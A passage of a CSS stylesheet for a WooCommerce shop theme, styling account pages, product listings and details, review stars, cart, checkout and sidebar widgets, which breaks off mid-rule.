.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-selection--single {
  height: 45px;
  border: 1px solid #eee;
  border-radius: 0;
  padding: 8px 15px;
  font-size: 14px;
}

.woocommerce .woocommerce-MyAccount-content .button {
  color: #fff;
  font-size: 16px;
  padding: 12px 30px;
}

.woocommerce .woocommerce-MyAccount-content .button:hover {
  background-color: #000;
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content address {
  font-style: normal;
  font-size: 14px;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin-top: 0;
}

.woocommerce .woocommerce-MyAccount-content fieldset .woocommerce-form-row {
  margin-bottom: 15px;
}

.woocommerce .woocommerce-MyAccount-content p {
  margin-top: 0;
}

.woocommerce .single-products {
  text-align: center;
  position: relative;
  margin-bottom: 20px;
}

.woocommerce .single-products .products-content {
  margin-top: 15px;
}

.woocommerce .single-products .products-content h3 {
  font-size: 18px !important;
  margin-bottom: 10px;
}

.woocommerce .single-products .products-content ul {
  padding: 0;
  margin: 10px 0 12px;
  list-style-type: none;
}

.woocommerce .single-products .products-content ul li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .single-products .products-content ul li i::before {
  font-size: 15px;
}

.woocommerce .single-products .products-content .add-to-cart-btn {
  display: block;
  width: 100%;
  color: #0e314c;
  border: 1px solid #0e314c;
  padding: 15px;
  text-transform: uppercase;
  font-weight: 500;
  background: #fff;
  border-radius: 0;
  font-size: 14px;
  margin-top: 20px !important;
}

.woocommerce .single-products .sale-btn, .single-products .onsale {
  position: absolute;
  top: 25px;
  right: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

.woocommerce .single-products .products-image {
  overflow: hidden;
  position: relative;
}

.woocommerce .single-products .products-image a {
  display: block;
}

.woocommerce .single-products .products-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  width: 100%;
}

.woocommerce .single-products .products-image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: gray;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.woocommerce .single-products .products-image ul {
  padding: 0;
  z-index: 2;
  list-style-type: none;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .single-products .products-image ul li {
  display: inline-block;
}

.woocommerce .single-products .products-image ul li a {
  display: block;
  background: #ffffff;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.woocommerce .single-products .products-image ul li a svg {
  width: 20px;
}

.woocommerce .single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus {
  color: #ffffff;
}

.woocommerce .single-products .products-image ul li a:nth-child(1) {
  margin-left: -15px;
}

.woocommerce .single-products .products-image ul li a:nth-child(3) {
  margin-right: -15px;
}

.woocommerce .single-products:hover .products-content .add-to-cart-btn, .single-products:focus .products-content .add-to-cart-btn {
  background-color: #0e314c;
  color: #ffffff;
}

.woocommerce .single-products:hover .products-image::before, .single-products:focus .products-image::before {
  opacity: .40;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul, .single-products:focus .products-image ul {
  opacity: 1;
  visibility: visible;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(1), .single-products:focus .products-image ul li a:nth-child(1) {
  margin-left: 0;
}

.woocommerce .single-products:hover .products-image ul li a:nth-child(3), .single-products:focus .products-image ul li a:nth-child(3) {
  margin-right: 0;
}

.woocommerce .single-products .star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
}


.woocommerce .product-btn-hover a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  display: none;
}

/* Shop Details CSS */
.woocommerce .products-details-image img {
  width: 100%;
}

.woocommerce .products-details-image .slick-slider {
  position: relative;
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-image .slick-dots {
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woocommerce .products-details-image .slick-dots li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 5px;
}

.woocommerce .products-details-image .slick-dots li button {
  padding: 0;
  outline: 0;
  border: none;
  margin: 0;
  cursor: pointer;
}

.woocommerce .products-details-image .slick-dots li:last-child {
  margin-right: 0;
}

.woocommerce .products-details-image .slick-dots li:first-child {
  margin-left: 0;
}

.woocommerce .products-details-image .slick-thumbs {
  display: none;
}

.woocommerce .products-details h3 {
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 600;
}

.woocommerce .products-details .price {
  margin-bottom: 14px;
  font-weight: 600;
}

.woocommerce .products-details .price span {
  color: #777777;
}

.woocommerce .products-details .rating {
  padding: 0;
  margin: 0 0 12px;
  list-style-type: none;
}

.woocommerce .products-details .rating li {
  display: inline-block;
  color: #eac11d;
}

.woocommerce .products-details .rating li i::before {
  font-size: 15px;
}

.woocommerce .products-details .availability {
  margin-bottom: 20px;
}

.woocommerce .products-details form .quantity {
  display: inline-block;
  padding-right: 10px;
}

.woocommerce .products-details form .quantity span {
  padding-right: 10px;
}

.woocommerce .products-details form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.woocommerce .products-details form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .products-details form button:hover, .products-details form button:focus {
  color: #ffffff;
}

.woocommerce .products-details form .add-to-wishlist-btn {
  margin-left: 5px;
  background: transparent;
  color: #0e314c;
  border: 1px solid #eeeeee;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}

.woocommerce .products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus {
  color: #ffffff;
}

.woocommerce .products-details form .buy-btn {
  margin-left: 0;
  clear: both;
  float: left;
  margin-top: 20px;
}

.woocommerce .products-details form .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
  padding: 10px 30px;
}

.woocommerce .products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.woocommerce .products-details .custom-payment-options {
  margin-top: 20px;
}

.woocommerce .products-details .custom-payment-options span {
  display: block;
  margin-bottom: 10px;
}

.woocommerce .products-details .products-share-social {
  margin-top: 25px;
}

.woocommerce .products-details .products-share-social span {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce .products-details .products-share-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li {
  display: inline-block;
}

.woocommerce .products-details .products-share-social ul li a {
  width: 32px;
  text-align: center;
  line-height: 27px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.woocommerce .products-details .products-share-social ul li a svg {
  width: 15px;
}

.woocommerce .products-details .products-share-social ul li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.woocommerce .products-details .products-share-social ul li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.woocommerce .products-details .products-share-social ul li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.woocommerce .products-details .products-share-social ul li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.woocommerce .products-details .products-share-social ul li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.woocommerce .products-details .products-share-social ul li a:hover {
  color: #ffffff;
}

.woocommerce .products-details .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

.woocommerce .products-details .variations .label label {
  margin-top: 10px;
}

.woocommerce .products-details .variations .value select {
  height: 45px;
  border-radius: 0;
  border: 1px solid #eee;
  padding: 10px 15px;
}

.woocommerce .related.products h2 {
  font-size: 20px;
  margin: 0;
  font-weight: 600;
}

.woocommerce .related.products span.sale-btn {
  top: 25px;
  right: 0;
  left: auto;
}

.woocommerce .related.products .products-content h3 {
  font-size: 15px !important;
}

.woocommerce .products-details-tabs {
  margin-top: 40px;
}

.woocommerce .products-details-tabs #tabs {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce .products-details-tabs #tabs li {
  display: inline-block;
  padding: 12px 30px 8px;
  cursor: pointer;
  margin: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #eaeaea;
  font-weight: 500;
}

.woocommerce .products-details-tabs #tabs li.active {
  background-color: #ffffff;
  position: relative;
}

.woocommerce .products-details-tabs #tabs li.inactive {
  background-color: #eeeeee;
  padding: 12px 50px;
}

.woocommerce .products-details-tabs #tabs a {
  padding: 0;
}

.woocommerce .products-details-tabs .content {
  display: none;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 25px !important;
}

.woocommerce .products-details-tabs .content.show {
  display: block;
}

.woocommerce .products-details-tabs .content h3 {
  margin-bottom: 12px;
  font-size: 18px;
}

.woocommerce .products-details-tabs .content .additional-information {
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
  text-align: left;
}

.woocommerce .products-details-tabs .content .additional-information li {
  border: 1px solid #eeeeee;
  border-bottom: none;
  padding: 10px 15px;
  color: #666666;
}

.woocommerce .products-details-tabs .content .additional-information li:last-child {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce .products-details-tabs .content .additional-information li span {
  display: inline-block;
  width: 45%;
}

.woocommerce .products-details-tabs .content .products-reviews {
  text-align: left;
  max-width: 500px;
  margin: 0 auto;
}

.woocommerce .products-details-tabs .content .products-reviews p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form {
  margin-top: 20px;
  max-width: 620px;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form p {
  margin-bottom: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .review-form .form-control {
  background: transparent;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source {
  width: 0;
  height: 0;
  margin-top: 5px;
  visibility: hidden;
}

.woocommerce .products-details-tabs .content .products-reviews .star-source svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 105px;
  margin-bottom: 10px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label {
  cursor: pointer;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label .star {
  color: transparent;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating label:hover ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating svg.star:hover, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:focus ~ label .star, .woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked ~ label .star {
  color: #f2b01e;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"] {
  display: inline-block;
  width: 0;
  opacity: 0;
  margin-left: -2px;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label {
  -webkit-animation: scaleup 1s;
          animation: scaleup 1s;
}

.woocommerce .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label .star {
  -webkit-animation: starred 0.5s;
          animation: starred 0.5s;
}

.woocommerce .products-details-tabs .content .shop_attributes th, .products-details-tabs .content .shop_attributes td {
  padding: 10px 15px;
  border: 1px solid #eee;
}

.woocommerce .products-details-tabs .content .woocommerce-Reviews-title {
  margin-bottom: 20px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist {
  padding: 0;
}

.woocommerce .products-details-tabs .content .products-reviews .commentlist li .comment-text p.meta {
  font-size: 14px !important;
  margin-bottom: 5px !important;
  color: #0e314c !important;
}

.woocommerce .products-details-tabs .content .products-reviews .comment-reply-title {
  font-size: 18px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 500;
  color: #0e314c;
}

.woocommerce .products-details-tabs .content .products-reviews p.stars {
  margin-bottom: 15px !important;
}

.woocommerce .products-details-tabs .content .products-reviews .form-submit .btn {
  color: #fff !important;
  padding: 15px 25px !important;
  display: inline-block !important;
  font-weight: 500 !important;
  cursor: pointer !important;
  font-size: 15px !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.woocommerce .products-details-tabs .content p.comment-form-cookies-consent {
  margin: 10px 0 20px !important;
}

@-webkit-keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

@keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

/* Cart CSS */
.woocommerce .cart-table {
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce .cart-table table {
	margin-bottom: 0;
	background-color: #FFF;
	border: none;
}
.woocommerce .cart-table tr:last-child td {
	border:none;	
}
.woocommerce .cart-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  padding: 15px;
  font-size: 15px;
  border: none;
}

.woocommerce .cart-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
  padding:15px;
}
.woocommerce .cart-table .coupon .input-text {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
	border-radius:4px;
}
.woocommerce .cart-table .coupon, .woocommerce-form-coupon-toggle {
	display:none;	
}
.woocommerce .fl-woocommerce-cart #respond input#submit, .woocommerce .fl-woocommerce-cart a.button, .woocommerce .fl-woocommerce-cart button.button, .woocommerce .fl-woocommerce-cart input.button, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled] {
	background-color: #fe696a;
	color: #FFF;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	width: auto !important;
	transition: .6s;
	position: relative;
	height: 50px;
}
.woocommerce .fl-woocommerce-cart #respond input#submit:hover, .woocommerce .fl-woocommerce-cart a.button:hover, .woocommerce .fl-woocommerce-cart button.button:hover, .woocommerce .fl-woocommerce-cart input.button:hover, .woocommerce .fl-woocommerce-cart button.button:disabled[disabled]:hover {
		background-color:#fe696a;
}
.woocommerce .cart-table table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce .cart-table table tbody tr td.product-thumbnail a img {
  width: 60px;
}

.woocommerce .cart-table table tbody tr td.product-name a {
  color: #777;
  font-weight: 500;
  display: inline-block;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove {
  color: red;
  margin-left: 25px;
  position: relative;
  top: -1px;
}

.woocommerce .cart-table table tbody tr td.product-subtotal .remove svg {
  width: 19px;
}

.woocommerce .cart-table table tbody tr td.product-quantity .form-control {
  background: transparent;
  width: 80px;
}

.woocommerce .cart-table .coupon .input-text {
  width: 180px !important;
  padding: 5px 15px !important;
}

.woocommerce .cart-table .coupon .btn-light {
  margin-left: 5px;
}

.woocommerce .cart-table .btn-light {
  height: 45px;
  color: #fff;
  padding: 5px 30px;
  border-radius: 0;
}

.woocommerce .cart-buttons {
  margin-top: 30px;
}

.woocommerce .cart-buttons .btn-light {
  background-color: #eaedff;
}

.woocommerce .cart-buttons .btn-light:hover, .woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:hover:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:hover .show > .btn-light.dropdown-toggle, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled).active, .woocommerce .cart-buttons .btn-light:focus:not(:disabled):not(.disabled):active, .woocommerce .cart-buttons .btn-light:focus .show > .btn-light.dropdown-toggle {
  color: #ffffff;
}

.woocommerce .cart-buttons .btn-light:focus {
  color: #ffffff;
}
.woocommerce .cart-totals .btn {
	color:#FFF;	
}
.woocommerce .cart-totals {
  background: #ffffff;
  padding: 40px;
  max-width: 600px;
  width: 100% !important;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  margin: 45px auto 0;
  float: inherit !important;
}

.woocommerce .cart-totals h3 {
  font-size: 18px !important;
  margin-bottom: 20px !important;
  margin-top:0;
}

.woocommerce .cart-totals ul {
  padding: 0;
  margin: 0 0 25px;
  list-style-type: none;
}

.woocommerce .cart-totals ul li {
  border: 1px solid #eaedff;
  padding: 10px 15px;
  color: #0e314c;
  overflow: hidden;
}

.woocommerce .cart-totals ul li:first-child {
  border-bottom: none;
}

.woocommerce .cart-totals ul li:last-child {
  border-top: none;
}

.woocommerce .cart-totals ul li span {
  float: right;
  color: #777;
}

.woocommerce .cart-totals .shop_table th, .cart-totals .shop_table td {
  border: 1px solid #eee;
  font-weight: 500;
}

.woocommerce .cart-totals .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 25px;
}

.woocommerce .shop_table a.remove:hover {
  background: none;
  color: #000 !important;
}

/* Checkout CSS */
.woocommerce .user-actions {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 18px 25px 15px;
  margin-bottom: 35px;
  border-top: 3px solid;
}

.woocommerce .user-actions svg {
  margin-right: 4px;
  width: 16px;
}

.woocommerce .user-actions span {
  display: inline-block;
}

.woocommerce .user-actions span a {
  font-weight: 500;
  display: inline-block;
  color: #0e314c;
}

.checkout-area .title {
  font-size: 18px;
  margin-bottom: 25px;
}

.woocommerce .billing-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .billing-details .form-group label {
  display: block;
  color: #777;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .billing-details .form-group label .required {
  color: red;
}

.woocommerce .billing-details .form-group .form-control {
  background: transparent;
}

.woocommerce .billing-details .form-group select {
  cursor: pointer;
}

.woocommerce .billing-details .form-check {
  margin-bottom: 15px;
}

.woocommerce .billing-details .form-check .form-check-label {
  color: #777;
}

.woocommerce .billing-details .form-check label {
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .order-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.woocommerce .order-details .order-table table {
  margin-bottom: 0;
  text-align: left;
}

.woocommerce .order-details .order-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  border-color: #eaedff;
  padding: 15px 20px;
}

.woocommerce .order-details .order-table table tbody tr td {
  vertical-align: middle;
  color: #777;
  border-color: #eaedff;
  font-size: 14px;
}

.woocommerce .order-details .order-table table tbody tr td.product-name a {
  color: #777;
  display: inline-block;
}

.woocommerce .order-details .order-table table tbody tr td.order-subtotal span, .woocommerce .order-details .order-table table tbody tr td.order-shipping span, .woocommerce .order-details .order-table table tbody tr td.total-price span {
  color: #0e314c;
  font-weight: 500;
}

.woocommerce .order-details .woocommerce-checkout-payment ul {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul li {
  list-style-type: none;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice {
  padding-left: 40px;
}

.woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .woocommerce .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before {
  top: 18px;
  left: 18px;
}

.woocommerce .order-details .payment-method {
  margin-top: 40px;
  border-top: 1px solid #eaedff;
  padding-top: 35px;
}

.woocommerce .order-details .payment-method p {
  font-size: 14px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) {
  display: none;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label {
  padding-left: 27px;
  cursor: pointer;
  display: block;
  font-weight: 600;
  color: #0e314c;
  position: relative;
  margin-bottom: 8px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::before, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 18px;
  height: 18px;
  border: 1px solid #dddddd;
  border-radius: 50%;
  background: #ffffff;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  content: '';
  width: 12px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.woocommerce .order-details .btn.order-btn {
  display: block;
}

.woocommerce .billing-details .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-shipping-fields {
  margin-top: 15px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
}

.woocommerce .checkout_coupon .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
}

.woocommerce .checkout_coupon .button {
  color: #fff !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  height: 45px;
  padding: 5px 30px !important;
}

.woocommerce .checkout_coupon .button:hover {
  background-color: #000 !important;
  color: #fff !important;
}

.woocommerce .return-to-shop .button {
  padding: 15px 30px !important;
  text-decoration: none !important;
}
.woocommerce form .fl-checkout-form .form-row input.input-text {
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.woocommerce form .fl-checkout-form .form-row textarea {
	background-color: #f4f6f9;
	border: none;
	height: 100px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.fl-checkout-form .select2-container--default .select2-selection--single {
    height: 50px;
	background-color: #f4f6f9;
	border: none;
}
.fl-checkout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #242424;
    line-height: 40px;
}

.fl-checkout-form .billing-details {
    -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    background: #ffffff;
    padding: 25px;
    border-radius: 5px;
	margin-bottom: 30px;
}
.fl-checkout-form .billing-details h3, .fl-checkout-form .woocommerce-additional-fields, .fl-checkout-form .order-details1 h3#order_review_heading {
	margin-top:0;	
}
.fl-checkout-form .woocommerce-additional-fields {
	-webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	background: #ffffff;
	padding: 25px;
	border-radius: 5px;
	margin-bottom: 30px;	
}

.fl-checkout-form table td, .fl-checkout-form table th {
    padding: .5em;
    border: none;
    word-break: break-all;
}
.fl-woocommerce-order .woocommerce-thankyou-order-details {
	background-color: #FFF;
	padding: 30px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;	
}
.woocommerce-checkout #payment .woocommerce-terms-and-conditions-wrapper {
	margin-bottom:30px;
}
.fl-woocommerce-order .woocommerce-thankyou-order-received {
	font-size:30px;
	text-align:center;
	margin-bottom:50px;
	color:#242424;		
}
.woocommerce .fl-woocommerce-order  .woocommerce-customer-details address {
	padding:15px;
	line-height:30px;	
}
.woocommerce .fl-woocommerce-order .btn-custom {
	margin:0 auto;
	text-align:center;	
	margin-bottom:50px;
}
.woocommerce .fl-woocommerce-order .btn-custom .btn {
	color:#FFF;	
}
/* Shop widget area */
.woocommerce .widget-area .widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 10px 0 15px;
  margin: 0;
}

.woocommerce .widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward {
  color: #fff;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #0e314c;
  color: #fff;
  margin-left: 10px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search {
  position: relative;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 45px;
  border: 1px solid #eee;
  padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field:focus {
  outline: 0;
}

.woocommerce .widget-area .widget_product_search button {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 10px 15px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
.woocommerce.widget_product_search button{
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 10px 15px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
.woocommerce.widget_product_search .widget-content{
    position:relative;
}
.blog-sidebar .widget {
    padding: 15px 25px;
}
.shop-sidebar {
    background-color: #FFF;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    border-radius: 4px;
}
.shop-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.shop-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.shop-sidebar .heading a {
    float: right;
    font-size: 12px;
}

.woocommerce.widget_product_search button:hover {
    background-color: #000;
    border-color: #000;
    color: #fff;
}
.woocommerce.widget_product_search .search-field:focus {
    outline: 0;
}
.woocommerce.widget_product_search .search-field {
    width: 100%;
    height: 45px;
    border: 1px solid #eee;
    padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.exertio-shop ul.products li{
    padding: 20px !important;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    background-color: #fff;
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 4px;
    text-align: center;
}

.woocommerce .widget-area span.count {
  float: right;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple {
  border: 1px solid #eee;
  border-radius: 0;
  padding: 0 10px;
  font-size: 14px;
  height: 45px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 10px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit {
  color: #fff;
  border: 1px solid;
  cursor: pointer;
  padding: 6px 20px;
  border-radius: 2px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}

.woocommerce .widget-area .widget_price_filter button.button {
  color: #fff;
  border: 1px solid;
  font-size: 13px !important;
  font-weight: 500;
}

.woocommerce .widget-area .widget_price_filter button.button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single {
  border: 1px solid #eee;
  border-radius: 0;
